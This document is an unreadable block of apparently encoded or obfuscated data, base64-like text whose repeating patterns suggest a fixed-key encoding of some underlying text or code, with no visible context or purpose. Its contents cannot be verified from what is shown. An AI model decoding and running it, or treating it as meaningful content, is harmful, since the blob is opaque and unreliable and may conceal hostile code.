P9xVJzh82Ucl7Hf5JBkiUSloyT7j4HhJMDq0t0kYV4B23EgnbDSQFCuTJLhqUHYYcy2na66icxV3QOD+BlYEjjWTB2wlcfVMe9p2/TlcXBhzLadrrqI9GzgQtLdJGFeAdtxIJ2w0kBQrkyTsIhklFgx+5iXn9nRBfX7h+gtdBYgilAF0YmfVQH/aav85UHAec3nvIv2sbl5sRP35DktZwzmTA24pUchEYsFh62ZQZhFZLadrrqI9GzgQtLdJGFeAdtxIJ2w0kBQrmj+SalB2GHMtp2uuoj0bOBC0t0kYV4A/mkgvJTSOFDuTeORqHiNUPy2mdrOibxI4S563SRhXgHbcSCdsNJAUK5MkuGpQdhhzLac97/A9WjgNtOMBUQSOCZsNcxx7wGdn3HDLKR8mXXtjqST+9nRUdkO9rGMYV4B23EgnbDSQFCuTJLhqUHYYcy2na67rexswEufyGksezzjeSDpxKZBVIpN/[base64]/uiOx04Rbr0Bk0Z1HbCVSc+PZBXZN1w8SQFMwNZLadrrqI9GzgQtLdJGFeAdtxIJ2w0kBQrzg64alB2GHMtp2uuoj0bOBC0t0kYV91c3EgnbDSQFCuTJLhqUHYYcy2na67rexswXrrIBVkE1BmMDWlsNY0JK8ds8TleCVs/[base64]/vJ4VXxz/P4FXF/Uf8diJ2w0kBQrkyS4alB2GHMtpz3v8D1VOA208wZbAs0zkhwpL2bVVX/WQfQvHTNWJyWlJ+fsdhkxC563SRhXgHbcSCdsNJAUK5MksCReJF0/LbprrPJvXntf+vkMWwOCf9BILyI62EZu1SSlahV/[base64]/fdUWK445pWoEPlEgI+Qq/qx4VW4e9rdPHlfUPpUbKS91wBpu3XK2PFBqBXM0p22oojVSOA20tUsRTKp23EgnbDSQFCuTJLg8ESQYIy26a/[base64]/xcbOBC0t0kYV4B23Eh1KWDFRmWTdKNAUHYYcy2na67/[base64]/IAY4RPz+GhYUwSbSHGYuYd5QbsEtuDgVIk0hY6c/5utuFUdf5PIHbBbCI4xAYmUvuhQrkyS4alB2GHMtpz3v8D1POA204wFRBI4JkxhiIkDRVn7DLPwlEyNVNmPzZeLtflpsWfv5R1AFxTDVRA1sNJAUK5MkuGpQdhhzLadr4KIgG2xY/[base64]/[base64]/D4YdkQvLfAi4OZyTDZD9+UMXRmOIZUMcyQ0zEgrxG32Lh8hFjx48y781XRfbFi06xUYRpBkyEErRjSQFCuTJLhqUHYYcy2na66iPRs4GPu3VBgAyTiYB3BiZ9NGbtZqtisGN1E/[base64]/0dKFs4ykwUvZTSaFCOCJLVqBH8YeC3zYq6oPVQxGbidSRhXgHbcSCdsNJAUK5MkuGpQdhhzLadr4rg9dnlE/LkEWQ+IG50cb2Jy3FtkwSzVKwQ+FiFs6S/h7zUSOBq0vwcYWoAk1UErbCSZGAGTJLhqUHYYcy2na66iPRs4ELS3SRhXgHaIUicBdcRcJd5l4GI9N0w7I+En4e1vE1VR4P9HShbOMpMFL2U0mhQj3CS1ahl/[base64]/unqi73hVbVL15VQJW9IzjwF9LXbcUTaCKOspAjlUP2/mOf2/[base64]/ScVOEx7L/Qo/[base64]/j8eNUw6Yulj+/BxFzhe9foMFFfPJogbLmxvxlV5k3T3Oic/VnMwpzzn7HlUbx775wxWX9UkkEQnInXdUSeTa+g+A38DJ3/+a/WibVRoZ/35R1cHxTiZGidxNN5BZ98/uDdQNVknbu9j66s9QGVC8eMcShmAJpMYUCV6i0kwkS20QFB2GHMtp2uuoj0bOBC0t0kYV4B2k0ZkI3rEUWXHU/EkFDlPfWnoKPvveFVsHvb4DUFZwSaMDWkoV9hdZ9cs6mNLXBhzLadrrqI9GzgQtLdJGFfWN45IbmwpkFsl0Gv2PhU4TARk6S/h9TNWc0C88kUYA4x2kkE8RjSQFCuTJLhqUHYYcy2na67weE9tQvq3DVcU1TuZBnNidt9Qcp12/ScfIF0QZe4n6qpyEjQQ/axjGFeAdtxIJ2w0kBQrzg64alB2GHMtp2uuoj1McV7w+B4WGcE7mUg6bEfERmLdY7AHESJQfX/mJertcBMxGa+dSRhXgHbcSCdsNJAUfdJ2uCRQaxgnJeJnrtFpSXFe878kWQPIeI4JaSh73Rwimii4Phg/S31S4C76zW1PS0Tm/gdfX4l/[base64]//[base64]/oPvq4f1d5Xv+1SQVKnXaZSCFqNJhAJcN2/TofJhhuLelitYg9GzgQtLdJGFeAdtxIJ2w0zRgrgy20QFB2GHMtp2uuoj0bOBC0t0lLEtQClQViI2HEHG3Gavs+GTlWcyWua/[base64]/4j/78HMbMDq0t0kYV4B23EgnbDSQFCuTLOwiGSUWJ3qndq72dVJrHsv4GV0Z8DmMHXdkcZkdJ7kkuGpQdhhzLadrrqI9GzgQ4P8AS1nGOZ8ddAV6xFF5xWX0alZwGDBh4ir8y3NPfULi9gUQA8g/[base64]/xCS+bHp2GHMtp2uuoj0bOBC0t0kYV4B23EgnbDSQFCuTLOxkBCEWMWHyOaarMRtsHuDgR1cHxTiZGikqe9NBeJsttGoHP1Y3YvBl/edxXTZW+/[base64]/xKuKqaRV+X/[base64]/DNSdgVuMKc/5utuFWhC8ecGSFnON5ENDWw0kBQrkyS4alB2GHMtp2uxomlTcUO65xtdB88m0gRoL3XEXWTdKuovADpZMGivLqeIPRs4ELS3SRhXgHbcSCdsNIoUf9tt62QAJF0jYvdrqKQ9E2xY/eRHSAXFJpMYKSJ13VErjiT9Y0tcGHMtp2uuoj1GNDq0t0kYV4B23DdgKWD9XWXadPc6IyJZJ3j0ca7kaFV7RP34BxhfxX/cEw1sNJAUK5MkuGpQdhg6a6djr+c9R2QQ8bkKVBjTM5hIezA0kVEl32v7KwQ/Vz0kpznr9mhJdhC29AVXBMUy3lMNbDSQFCuTJLhqUHYYJ3/+a/WIPRs4ELS3SRhXgHbcSCdsNMZVeZNwuHdQMxY9bOoutYg9GzgQtLdJGFeAdtxIJ2w02VIrmya6ak1rBXN5rmv852lOal60tR5ZHtQ/kg8ldx6QFCuTJLhqUHYYcy2na66idF04GLblDFkT2XTcVTpxNMQdK8Fh7D8COBhxffUu/u1tSX1R8O5LA32AdtxIJ2w0kBQrkyTlahM3TDBlp2Pgqz1AEhC0t0kYV4B23EgnbDSQFCvBYew/AjgYcX7yKO3nbkg6C563SRhXgHbcSCdsNJBJAZMkuGpQdhhzLadrrvB4T21C+rdZA32AdtxIJ2w0kEknuSS4alB2GHMt2CT+53Nrd0Dh+Q1dBeMExkhhOXrTQGLcarhiFXoYJySnMISiPRs4ELS3SRhXgHaVDidkYNhdeJ1n+TpQcB5zee8i/ax+Wmge8fkfEVfbXNxIJ2w0kBQrkyS4alB2GHN75jmu7D0GOET8/hoWFMEm0g1pOi+6FCuTJLhqUHYYcy2na66iPVJ+ELy1DV0EyyKTGCVsNY0JK90q/mNQJF0nePUlrvZ1Umse9/YZFgPBNIkGYylmkAsrx2zxOV4JVyNo6R/v4GhVfFXmvwwRV5p2iABuPzrvW3vWaswrEiNIe2iucISiPRs4ELS3SRhXgHbcSCdsfdYUI5Fn8DgfO11xLbp2s6JzFXoZtOUMTALSONxAcyR9wxpm2mrxOh8mVTxjp3auoy0SNBDg/wBLWf85jA1pHHvAQWXXYeoJIgZKNiXzYrWIPRs4ELS3SRhXgHbcSCdsNNlSK5sm/iMCM148daVrs78gG3Ye9r5JShLUI44GJzh82Ucl7GvoLx4GVyN46S/r8Ft9MFW9rGMYV4B23EgnbDSQFCuTJLhqGTAYey/qOOfnPxslDam3BxYVgHDaSGliYpAIK4I1sWoCM0wmf+lr+up0SDZv++cMVifPJokGYylm8lh+wSz9Y0tcGHMtp2uuoj0bOBC0t0kYV8kw3EAlIWfZUSmTOaV3UDgWMS2hba6zLBslDam3BxYBiXaODXM5Zt4Uf9tt62QvOUg2Y9ck/vdzX31C3dJYCV/Ff8diJ2w0kBQrkyS4alB2GHMtpyLoojUZa1Hy9htRVYBrwVUnIjrSHSvBYew/AjgYJ2XuOKDdckt9XsT4GU0ZxDOOO2YqdcJdI9Yto0BQdhhzLadrrqI9GzgQtLdJURGAft4NYytxkhQ2jjm4JF40EXN/4j/78HMbbFj95EdbFtB4iAllOXrUUXmTO7g+GD9LfVLoO+vsSVp6RfrzDEpfxX/cUic4fNlHJexr6C8eBlcjePdj66smMTgQtLdJGFeAdtxIJzEekBQrkyS4alArFFktp2uuoj0bOG/k5QxIGNAZjA1pdjTWQWXQcPElHnYQei38NqKIPRs4ELS3SRgo0CSZGGg8RtVVb8o+uCwFOFsnZOglrqo0G2M6tLdJGFeAdtxIJ2w0wlF/xnb2alF3ECdl7jig8m9eaF/[base64]/IAY4RPz+GhYUwSbSDWk6OtI+K5MkuGpQdhhzLadrrqI9GzgQtLdWGF/[base64]/223rZAAkXSNi92Xt7nJIfRi9rGMYV4B23EgnbDSQFCvOJPsrBDVQcyXiYq75Fxs4ELS3SRhXgHbcSCdsNJBGbsdx6iRQdwloB6drrqI9GzgQtLdJGAqqdtxIJ2w0kBQrkyS4OBUiTSFjp2q+uRcbOBC0t0kYV9169kgnbDSQFCuTW/E5PTlaOmHiBPzLe0l5XfGtSV4CzjWIAWgiNJgdK8gOuGpQdhhzLadrrqI9Un4QvLYdUB7TeJ8Jd2xozBQqx2zxOV41WSMj4iX4qz1JfUTh5QcYA8g/j0ZYJXrWUXn+a/ojHDN+IWLqHs+qNAASELS3SRhXgHbcSCdsYtFGK9YkpWoEPlEgI+Qq/qx4VW4LnrdJGFeAdtxIJ2w0kF1tkyz9ZBl/GCFo8z787D0aKAuet0kYV4B23EgnbDSQXW2TLLooHzlUNmzpaa6/IBtsSeTyBl5XxXiRQSc+ccRBed0k/[base64]/nNBtqVeDiG1ZXgWfHYidsNJAUK5MkuGpQdlE1La8uoPduXmpx8/IHTDPBIp1IIWo0klZk3Gj9Kx50GG4wpz/[base64]/POJkUbhx71Bslx2HrPlg4EXot9S76929VOBGkrGMYV4B23EgnbDSQFCvFZepqH3YFc2ipJu/6SVRtU/[base64]/SRZdkNZLadrrqI9GzgQtLdJGFeAdtxIJ2w0kBQrxWXqahl2BXN67iXq7WoVa1Pm8gxWWdc/mBxvbGjMFDufDrhqUHYYcy2na66iPRs4ELS3SRhXgHbcSCdsNJBVK44k7yMeMlckI/Qo/[base64]/Kp4EiM6tLdJGFeAdtxIJ2w0wlF/xnb2ahkldjJDryWnomFHOBH95C9RGckimUBpZTSPFCPFa/EuUGYYbjC6a/qiIhsoEK63HRFXmnaxCXMkOt1Vc5tqtGpAfwNZLadrrqI9GzhNuJ1JGFeAdtxIJxNn0Vpix23iLyA5SABh6D/[base64]/[base64]/kwZ0djTWQWXQcPElHnYQNiGnP6eiZjE4ELS3SRhXgHbcSCc6dcIUZZM5uDENejJzLadrrqI9GzgQtLdJGFeAOcdiJ2w0kBQrkyS4alB2Xjx/p2PhonRVOFW9twwWH8Elsx9pHGbfRG7BcOFiH38YdSunY+DZcmY4DbTyMlcqiW32SCdsNJAUK5MkuGpQP15zJaY/p6JvXmxF5vlJVkyqdtxIJ2w0kBQrkyS4LB8kGHtipyLgomkSEhC0t0kYV4B23EgnbDSQFCvaYrhiBHhQMn7IPODSb1RoVebjEBAYiX/2SCdsNJAUK5MkuGpQdhhzLadrrqJuTHFE9/9JEBiJdodiJ2w0kBQrkyS4alB2GHMtp2uuoj0bOBC09AhLEoB0iQZjKWaSDgGTJLhqUHYYcy2na66iPRs4ELS3SRhXgHafCXQpNJJSZMFn/T8eMl0hL71BrqI9GzgQtLdJGFeAdtxIJ2w0kBQrkyS4alB2GD1W6Bauvz0aOUTP+DQDfYB23EgnbDSQFCuTJLhqUHYYcy2na66iPRs4ELT1G10Wy232SCdsNJAUK5MkuGpQdhhzLadrrqI9GzgQ9/[base64]/B4SDgNtOMBUQSOCY8JaSVg2U5u/XH1KBUkECcj5CTh6XReXUjk/[base64]/fyeFR+EOC5ClcYyz+ZOGY4fJASLZNwtikfOVM6aNcq+uo9BDhEuvQGVxzJM6wJcyQ0ihRlnWf3JRs/XQNs8yO1iD0bOBC0t0kYV4B23EgnbDSQFCuTJLhqUHYYcy3lOevjdgASELS3SRhXgHbcSCdsNJAUK5MkuGpQdhhzbuY466I/S3dAx/sGTASCbPZIJ2w0kBQrkyS4alB2GHMtp2uuoj0bOBC0t0kYGY4mkxhUIHvERyuOJOwiGSUWDH7mJef2dEF9YPvnOlQY1CXUHCk8e8BnZ9xw62NLXBhzLadrrqI9GzgQtLdJGFeAdtxIJ2w0kBQrkyT6OBU3U2gHp2uuoj0bOBC0t0kYV4B23EgnbDSQFCuTZ/k5FXYaI2L3GOLtaWh7X+TySwJ9gHbcSCdsNJAUK5MkuGpQdhhzLadrrqI9GzgQtOEISlfTNZMYYhp13EFukzm4Phg/S31S9Crg62lSYlXE+BlrG88irwtoPHGYQCXDa+gZHDlMAG7oO+urJjE4ELS3SRhXgHbcSCdsNJAUK5MkuGpQdhhzLadr/eFyS31m9fscXX2AdtxIJ2w0kBQrkyS4alB2GHMtp2uuoj0bOBC0t0kYV5921EBpYmTfRFjfa+wZEzlINi26a/3hckt9ZvX7HF1ejHbUBikTZN9EWN9r7BkTOUg2SP874ut+UmwQqbdICF6JXNxIJ2w0kBQrkyS4alB2GHMtp2uuoj0bOBC0t0kYV4B2xkgvZHqeRGTDV/QlBAVbPH3ia7Oic050XL27SRAZjgmMB3cfeN9AWNBr6C81Lkg/ZOQi+qIgGzkBvb5SMleAdtxIJ2w0kBQrkyS4alB2GHMtp2uuoj0bOBD25QxZHJtc3EgnbDSQFCuTJLhqUHYYcy2na66iPRs4U/XkDBhVxDOQCX5uLroUK5MkuGpQdhhzLadrrqI9GzgQtLdJGFeAdtxIaWJw1VhqyiSlagQ+USAj2Djv7HRPcUrx2RxVFcUk1BwpKHHcVXKfJPZkFDNUMnSucISiPRs4ELS3SRhXgHbcSCdsNJAUK5MkuGpQdhhzb/Uu7+kmMTgQtLdJGFeAdtxIJ2w0kBQrkyS4alB2GDdo4Sr77mkBEhC0t0kYV4B23EgnbDSQFCuTJLhqUHYYcy2na67sRlRFEKm3HWMY/W32SCdsNJAUK5MkuGpQdhhzLadrrqJgMTgQtLdJGFeAdtxIJz5xxEF53ST2cXp2GHMtp2uuomAXEhC0t0kYV4B2owd3KXrjVWbWU/EkFDlPaS3hPuDhaVJ3XrS/DBFX21zcSCdsNJAUK5MkuGoEJEFzdo1rrqI9GzgQtLdJGFeAdtxIcS1mkEArjiTvIx4yVyQj6Dvr7DVeNBC2yBpdG8Z01VMNbDSQFCuTJLhqUHYYcy2na+fkPRNsGbTlDEwC0jjcHDxGNJAUK5MkuGpQdhhzcKco7/[base64]/HjKlcZxj+bHXUpcOBbe+Bo9z4DbBg1eOko+utyVTgY8b5JQ32AdtxIJ2w0kBQrkyTuKwJ2THMwpz/m624VR0P1+QBMHtozrAd3H3jfQHibYbhsVnZdfX3oO93uck9rGa+dSRhXgHbcSCdsNJAUYtUksCQFOlRzLLp2rvY0G2pV4OIbVlfUbfZIJ2w0kBQrkyS4alAkXSd49SWu9nVSax7L5AhWHtQ/hg1XI2TjWGTHd7A+GD9LfX7iP/rrc1xrELKxSUwfySXSG2I4YNlabMAq6CUABVQ8efRitYg9GzgQtLdJGAqMXNxIJ2w0kBQr7GP9PiA5SABh6D/d4XJLfQq08RxWFNQ/kwYnZHGZFHC5JLhqUHYYcy2na66idF04GPG3Tx5XxXijGGg8R9xbf+Bn9zoVE0AjYe4o5/Y0G2M6tLdJGFeAdtxIJ2w0kBQrk3L5OFAiGG4t8yPn8TNka1H6/[base64]/+utzXGse5PgZaxvPIq8LaDxxnBQpw2HqORklTDZj82mnuRcbOBC0t0kYV9169kgnbDSQFCuTW/8vBAVdIH7uJODQeFh3QvCtSV4CzjWIAWgiNJhRIpN/kmpQdhhzLadrrqI9G25R5rcdGEqAdI8cdSV61xYrjjm4PgkmXTxrpy6upDsbfRCrtwwYTYB000orRjSQFCuTJLhqUHYYcy2na67sPQY4RPz+GhYExSWPAWgiV99BZcdh6jlQcB5zee8i/axuXmtD/fgHexjVOIgNdT9PxGkwuSS4alB2GHMtp2uuonRdOBj6vklKEtQjjgYnIi+6FCuTJLhqUHYYcy2nPe/wPVQ4DbTwDEw0zyOSHGI+X9VNI8ds8Tlcdkx6IY1rrqI9GzgQtLdJGFeAdtxIdWwpkEZu0mDLLwMlUTxj1D/h8HxcfWLx9AZKE4g51VMNbDSQFCuTJLhqUHYYIWjzPvzsPUkSELS3SRhXgHbcSCdsNJAUK4wksGIEPlEgI/Qu/fF0VHZz++IHTBLSJdwUe2w8xFxiwCrrLwMlUTxjxCT77GleakO0qklDCol/0EgvOHzZRyXAYes5GTlWEGLyJfrnb0hDRMm3VBgFiXrcGi5GNJAUK5MkuGpQdhhzLadrrrg9VW1c+KxjGFeAdtxIJ2xpnD4rkyS4alB2GAx94jn9625PS1Xn5ABXGfIznwd1KC6QUn7dZ+wjHzgYe2ira/qrPUASELS3SRhXgHbcSCdsYtFGK90kpWpSJUwhZOksrKIgBjhE7ecMVxGAM9xOIWxxkAsr1iSialJ5Gn8Hp2uuoj0bOBC0t0kYV4B23AcncTTXUX/wa+0kBDNKGGj+Y/rqdEg0EPq+UjJXgHbcSCdsNJAUK5Nz6iMEM2s2fvQi4exOT3dC9fAMahLDOY4MLyM4kEAiiA64alB2GHMtp2uuoj1PcFnnuRpdBNM/kwZEI2HeQG7Bd7g2DHYQJ2XuOKDxeEhrWfv5KlcCziKZGnRsKZBPdpo/kmpQdhhzLadrrqI9G2xY/eRHSxLTJZUHaQ97xVp/[base64]/BxSDZc8fkOTB+Mds1BPEY0kBQrkyS4ag16MnMtp2uuoj0bR1/k8gd5E5p2mh1pL2DZW2WTLP1mUCIRc3aNa66iPRs4ELS3SRhX1D6VGyk/ccRAYt1j62QfOFo2a+g56+1tXnYQsrFJEBKAa9wcbyVnnkdux3DxJBclFjxj5S7o7W9ed0Dx+UFdXolt9kgnbDSQFCuTJLhqUCBZIS3pa7OiaRVsSeTyRTJXgHbcSCdsNJAUK5MkuGpQORhuLfMj5/[base64]/[base64]/wBLWcM3jEghajTEXGLAKvsrAHhMMm/yJernbxI4TOi3QVZXnXbeGGg8YcAWIp8OuGpQdhhzLadrrqI9GzgQtLUZVwfVJt5IJnEpkForz3i4YgQ+USAj5Cr+ojsdOET8/hoWFMEm0hhoPGHAHSvPeLhiHnYFcy/zKuz3bRkxHJ63SRhXgHbcSCdsNJAUK5Mkuj4RNE0jL6dqs789VThM6LdBTB/JJdILZjw0lhIrx2zxOV41WSMj8yrs920SOEzot0FWV5123hhoPGHAFiKfDrhqUHYYcy2na66iPRs4ELS1GVcH1TiYDXVuNI0JNpNqkmpQdhhzLadrrqI9GzE6tLdJGFeAdtxIJ2w0kBQrkzu4Phg/S31S6Dvr7E1UaEX68wxKX8V63BwpL2bEXWbWa+0+UCpEc3nvIv2sbl5sRP35DktZwySIAWope8VAIrkkuGpQdhhzLadrrqI9GzgQrrdLSBjQI4xKJ3EpjRRluSS4alB2GHMtp2uuoj0bOBC0t1YYA8g/j0ZYI2TVWlvcdO06WDMRWS2na66iPRs4ELS3SRhXgHbcSD1sNsRVacZ0umpNawVzY41rrqI9GzgQtLdJGFeAdtxIJ2w0kAsrx2zxOV4JVyNo6R/v4GhLMFW9nUkYV4B23EgnbDSQFCuTJLhqUHYYaS3xJOfmPQsjOrS3SRhXgHbcFStGNJAUK5MkuGoRNFchedck/rg9XW1e9+MAVxmAftVIfEY0kBQrkyS4alB2GHN57yL9rEJLalXk+BlqEsEyhUAubDKWFH/bbetkLyZKNn3oO83uckh9GL27SRADyD+PRnQpYMRdZdR3tjoCM0g8fad2rqMsEiM6tLdJGFeAdtwVK0Y0kBQrkyS4ai85VhZ14ij79ngBOFbh+QpMHs843EBiZTTLPiuTJLhqUHYYcy2na/jjbxt2EKm3HVAe0232SCdsNJAUK5MkuGpQMxgvcadj66IgG29Z+vMGT1nFIJkGc2UvuhQrkyS4alB2GHMtpyLoojUadh7L+B9dBcw3hSl1IXHUHSvBYew/[base64]/ynT9agwqGHFg6D7953lUb162t1QFSoAz0hx+PHGZFHC5JLhqUHYYcy2na66iPRs4EOL2GxgYgGvcSTZ3HpAUK5MkuGpQdhhzLadrrqJ0XTgYvLUeUB7DPt5IbiI01RQ0kyz3ak12C3Mwunau5zNMcFn3/[base64]/PYHXxLEApMdZCRxwxQtlST9ZBM+WT1q4i/[base64]/SQEDxFzdo1rrqI9GzgQtLdJGFeAdtxIJ2w0kF0rjiT9cXp2GHMtp2uuoj0bOBC0t0kYCqp23EgnbDSQFCuTJLhqUHYYJWz1a/[base64]/[base64]/cZ+0nFThMfWjrLuPnc09eQvv6OVceziLVSHxGNJAUK5MkuGpQdhhzLadrrqI9GzhG9eVJTVeddpgHZDl51Vp/nWH0Lx0zVidL9STj0nJSdkS8/kdbG8kzkhxfYDTZGmjfbf0kBA8RaAena66iPRs4ELS3SRhXgHbcSCdsNNlSK5txsWoLXBhzLadrrqI9GzgQtLdJGFeAdtxIJ2w0kEJqwST7ak12GWI2jWuuoj0bOBC0t0kYV4B23EgnbDSQFCuTJP4lAnYQJWz1a+aiIBsoC7T/SQRXznijB3EpZtxVcvZo/ScVOEwgI+su4OVpUyMQ/LxCEVfbXNxIJ2w0kBQrkyS4alB2GHMtp2uuoj0bOBC0t0lOFtJ2kEg6bHqea2TFYeomES99P2jqLuD2bmBwba+dSRhXgHbcSCdsNJAUK5MkuGpQdhhzLadrrqI9G3FWtL8FGFGGdtQdJ3EpjRRnk3jkalg6FjBi6T/v63NIOBaytwUWFM84iAluImeYQSKaLbFqC1wYcy2na66iPRs4ELS3SRhXgHbcSCdsNJAUK5MkuGpQdltzMKdqvrkXGzgQtLdJGFeAdtxIJ2w0kBQrkyS4alB2GHMtp2uuoj1ZalX1/FIyV4B23EgnbDSQFCuTJLhqUHYYcy2na66iPRs4EOmdSRhXgHbcSCdsNJAUK5MkuGpQdhhzLadr84g9GzgQtLdJGFeAdtxIJ2w0kBQrkyS4alA/XnMlpiinom9ebEXm+UkZRptc3EgnbDSQFCuTJLhqUHYYcy2na67/Fxs4ELS3SRhXgHbcSCdsNJBJAZMkuGpQdhhzLadrrv8XGzgQtLdJGFeAdtxIaWJL01hi0G/RLlAqRHMl6WXR4XFSe1vd80kFV5B/[base64]/g8YX4IliQtkKWfDFiuOOaVqFn8YKAena66iPRs4ELS3SRhXgHbcSCdsNNlSK5sssCReO1E9ZPck/u9yVTgNtLZYEVuAONILZjw0lhIr3Sr7KwB4XT17p22ooj9YcEL7+gwaV51rwUhpYnfRRCXWau5kEn8Rc3/iP/vwcxs5Aa+dSRhXgHbcSCdsNJAUK5MkuDdQM1QgaKdp7e5ySH1UtrdUBUqAMNxOIWw83hpm2mrxOh8mVTxjp3auoywSIzq0t0kYV4B23EgnbDTNPiuTJLhqUHYYcy2na/[base64]/663Ncax7w8gVZDoAqgEg3dx6QFCuTJLhqUHYYcy3xKvyiaBslEPq5ClASwz2vHGYvf5gdMLkkuGpQdhhzLadrrqJ0XTgYteJAGAXFIokaaWw1gQ8BkyS4alB2GHMtp2uu63sbMEO0qUkIV4Zw3AYpIHXDQFvcdLhsVnZZczGnJaDufEhsYPvnSRNX03/cGmI4YcJaK5I1o0BQdhhzLadrrqI9GzhG9eVJW1eddpJGWCtxxHFt1WH7PhkgXQNi9xji7WlIMEW6+BlMHs84j0ErRjSQFCuTJLhqUHYYcy2na67qPQY4XrrIGlkZySKVEmICYd1WbsEskmpQdhhzLadrrqI9GzgQtLdJGFeAI9IHdzh931p4nWf3JRs/XRZ19yL8524XEhC0t0kYV4B23EgnbDSQFCuTJLhqHnhnIGzpIvrrZ15WRfn1DEpfzniPDXM4fd5TeJMivmoeeEs2efMi4OVuFXtf+/wAXTLYJpUaYj84kAQiuSS4alB2GHMtp2uuoj0bOBC9u2MYV4B23EgnbDSQFCuTJLhqHHYFWS2na66iPRs4ELS3SRhXgHbcSCdsNsNAedpq/2hQawVzef476+17G20e++cdURjOJdILaCN/2VFb0nDwalZwGCYj6Dv663JVax73+AZTHsUGnRxvRjSQFCuTJLhqUHYYcy2na66iPRs4ELS3SQdX1XiTGHMle95HJdBr9yEZM2gyee9BrqI9GzgQtLdJGFeAdtxIJ2w0kBQrkyS4cFB+Vn1+4j/663NcaxCysUlWWdMziBxuInPDGmjca/MjFQZZJ2Wua/L+PRk3EridSRhXgHbcSCdsNJAUK5MkuCxQaxg9eOsnoog9GzgQtLdJGFeAdtxIJ2w0w1dkw2G4d1A4Fgxq4j/e7W1odF/gxApXB8V+iUZoPGDZW2XALbRAUHYYcy2na66iPRs4ELS3SVEE8zOPG24jeuNXZMNh/GpNdhogaPQ45+1zGTgNqapJSxTPJplEDWw0kBQrkyS4alB2GHMtp2v96nJOdFTE8htLHtMi3FUnbX3DZ27Ad/ElHgVbPH3iL66kOxswXuH7BRhWnWvcCycwaJBcK40kqGNLXBhzLadrrqI9GzgQtP4PGF/OI5AEJ3EpjRRomiTjQFB2GHMtp2uuoj0bOBC0t0lREYB+nUg7bHqeWGrAcMglAHYTc36ua/znaU5qXrS2WAN9gHbcSCdsNJAUK5Mk5UBQdhhzLadrrqI9GzhZ8rdBUQTzM48bbiN641dkw2H8alZwGD146yeuoyAGOFO9txIyV4B23EgnbDSQFCuTJLhqUD9ecyWmJaDdel5sY/HkGlEYzgSZC2g+cJhYIpMivmpROBYMZeY43udvSHFD4PIHTCTDOYwNQSNm4FV/2yz0ZlAjFjx98yLh7G4SMRDvnUkYV4B23EgnbDSQFCuTJLhqUHYYMGHiKvzRaVRqVfDFDFsY0jLUBitseJwUZ5o/[base64]/[base64]/7/Z4EzEctLZYA32AdtxIJ2w0kBQrkyTlahU6SzYt7i2uqm5Td0X48zldBdM/[base64]/g8YX4Ew3BR7bDzYFDWTNLhsVnZZcyCnLaDkdElrRMDkSQZKgGeZWydmNNgdIpNiuHdQLRgwYvIl+rg9CzQQ8v4bSwP0JcZIZmxpiz4rkyS4alB2GHMtp2uuoj0bfh73+BxWA4B9wUg2dx6QFCuTJLhqUHYYcy2na66ibV5qQ/3kHWsDzySZDFUpd99Gb5tw8CMDehg/[base64]/GIFeE0hYatr+6xyS2xZ+/kaEUyqdtxIJ2w0kBQrkyS4IxZ2EDx94iXr5kpSdlT74EAYDKp23EgnbDSQFCuTJLhqUHYYJ3/+a/WIPRs4ELS3SRhXgHbcSCdsNJAUK5Nr6C8eM1wEZOkv4fUzVGhV+vIbGEqAOIkEa3cekBQrkyS4alB2GHMtp2uuomAbe1Hg9AEYX81/3BN6RjSQFCuTJLhqUHYYcy2na66qcxVqVeDlAF0E7DePHFcjZJAJK4MttGpYOBY/bPQ/[base64]/zkHVkF1HTcSTpxNNUaf8p0/WpWcBh7Jell4uNuT0hf5LdUGBnPIdVEJyI6wlF/wW39OTw3Sydd6DulqTQXEhC0t0kYV4B23EgnbDSQFCuTJLhqHnhKNnn1IuvxUVprRMT4GRhJgGXcTiFsNtZBZdBw8SUedBhuMKc/9/J4VH4Q4bkGSAPJOZIbKS1yxFF5/HT9JFlcGHMtp2uuoj0bOBC0t0kYV4lc3EgnbDSQFCuTJLhqUHYYcy2na672b0I4S563SRhXgHbcSCdsNJAUK5MkuGpQdhhzLac+oO1tT3Ff+uRHWRHUM44ndyl6mEElxnb0ZlAjFjx98yLh7G4XOF/k8gddE/c/kgxoOz2LPiuTJLhqUHYYcy2na66iPRs4ELS3FBgUwSKfACdkYpkUcM4OuGpQdhhzLadrrqI9GzgQtOUMTALSONwGKRNhwFBqx2HXPBUkVDJ01D/v9ngTMRy0tlgDfYB23EgnbDSQFCuTJOVAUHYYcy2na66iPRs4WfK3QTJXgHbcSCdsNJAUK5MkuGpQflZ9YO4l5/[base64]/LaZ6tYg9GzgQtLdJGAqMXNxIJ2w0kBQr7Gz5OSAzSiBk9D/r7Gloe1/k8i9XBfA3iAA9bHLFWmjHbfckUH5dfy3zYq75Fxs4ELS3SRhXgHbcSG4qNJgVf9tt62QFJFQgLfs3rqNpU3FDuuIbVASOOpkGYDh8mRR51nDtOB52GWI2jWuuoj0bOBC0t0kYV8Y5jkgvOnXCFGWTObh6S3ZWczGnP+brbhVtQvjkR1QSzjGIADxsepsfIpN/kmpQdhhzLadrrqI9GzgQtLcfWQWAOdxVJzh82Uclxnb0OSs4ZWgHp2uuoj0bOBC0t0kYV4B23AFhbDyRWyvPeLhrH3hXI3nuJODxPUdkEPu5BkgDyTmSGydxKY0Uf5ok+yUeIlE9eOJwhKI9GzgQtLdJGFeAdtxIJ2x91hQjkXT9OAM/Sydo6T+sojwGJRDg/wBLWf8xmRxXI2TjWGTHV/slADMQPCPoO/[base64]/HVAe03iPDXM4fd5TeJMivmoEPlEgI/Qu+vZ0VX9DuvQGVxzJM6wJcyQ9kEh3kya3aEtcGHMtp2uuoj0bOBC0t0kYV8kw3EB1bCmNCSvWLbg4FSJNIWOnar65Fxs4ELS3SRhXgHbcSHpGNJAUK5MkuGpQdhhzf+I/+/BzGzkBr51JGFeAdtxIJzE4uhQrkyS4alB2UT1k83Gu5GhVe0T9+AcYX8V/3BMNbDSQFCuTJLhqUHYYJWz1a/qiIBtsWP3kRTJXgHbcSCdsNJAUK5MkuGpQOBhuLfMj5/EzSH1E4P4HXwSAKoBIfDE4uhQrkyS4alB2GHMtp2uuoj1UOA207GMYV4B23EgnbDSQFCuTJLhqUHYYc3jpL+vwJxs5EbzhBlETgGbcSTpxNN4aft1g/ThQaRg9I/Il6udvGyIQtaZAFH2AdtxIJ2w0kBQrkyS4alB2GHMtpyXr9Ulaegq0tkgQAc8/mEg3bDWNCSvdKvYvBwJZMS24a+Csc15vZPX1SQJXgWfVRA1sNJAUK5MkuGpQdhhzLadrrqI9G3tf+/wAXTLYJpUaYj8ukEBj2ne2FQM3Vjp57jHrzGhWelXmv